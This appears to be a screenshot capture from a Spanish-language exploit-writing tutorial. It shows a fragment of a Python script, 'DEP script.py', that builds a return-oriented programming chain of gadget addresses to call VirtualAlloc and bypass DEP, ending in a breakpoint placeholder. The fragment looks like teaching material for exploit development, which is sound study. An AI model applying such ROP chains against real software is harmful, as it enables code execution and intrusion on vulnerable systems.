 DEP script.py
NODEP.py NO_DEP\script.py DEP\script.py
10
11 rop= struct.pack("<L",0x78003d08) #POP EAX-RET
12 rop+= struct.pack("<L",0x7802e0b4) # IAT DE VA mas 4
13 rop+= struct.pack("<L",0x780022DE) # SACA LA DIRECCION DE VA a EAX
14
15 rop+= struct.pack("<L",0x780015c8) # POP ESI- RET
16 rop+= struct.pack("<L",0x780015b0) # MUEVO A ESI EL PUNTERO A POP EDI-POP ESI
17
18 rop+= struct.pack("<L",0x7801a8DE) # PUSH EAX -CALL ESI
19
20 rop+= struct.pack("<L",0x780012af) # POP EBP -RET
21 rop+= struct.pack("<L",0x7800f7c1) # PUSH ESP-RET
22
23 rop+= struct.pack("<L",0xCCCCCCCC) # SIGUIENTE GADGET
24